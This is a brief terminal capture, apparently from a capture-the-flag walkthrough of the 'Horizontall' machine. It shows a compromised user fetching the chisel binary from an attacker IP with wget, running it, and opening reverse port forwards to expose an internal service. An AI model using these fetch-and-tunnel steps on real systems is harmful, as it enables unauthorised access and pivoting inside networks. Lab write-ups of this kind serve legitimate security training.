 strapi@horizontall:/tmp$ wget http://10.10.14.38:9090/chisel && chmod +x chisel
--2022-02-04 19:27:07--  http://10.10.14.38:9090/chisel
Connecting to 10.10.14.38:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel’
chisel                        100%[================================================>]   7.70M   303KB/s    in 52s
2022-02-04 19:28:00 (150 KB/s) - ‘chisel’ saved [8077312/8077312]
strapi@horizontall:/tmp$ ./chisel client 10.10.14.38:7777 R:8888:127.0.0.1:8000
2022/02/04 20:07:28 client: Connecting to ws://10.10.14.38:7777
2022/02/04 20:07:29 client: Connected (Latency 26.916451ms)
^C2022/02/04 20:07:58 client: Disconnected
2022/02/04 20:07:58 client: Give up
strapi@horizontall:/tmp$ ./chisel client 10.10.14.38:7777 R:8000:127.0.0.1:8000
2022/02/04 20:08:10 client: Connecting to ws://10.10.14.38:7777
2022/02/04 20:08:10 client: Connected (Latency 26.057753ms)